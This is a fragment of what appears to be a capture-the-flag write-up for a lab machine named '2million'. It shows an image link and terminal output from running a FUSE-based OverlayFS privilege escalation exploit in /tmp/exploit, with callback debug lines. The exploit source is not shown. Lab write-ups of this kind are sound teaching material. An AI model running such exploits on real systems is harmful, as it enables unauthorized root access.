 admin@2million:/tmp/exploit$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0×3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601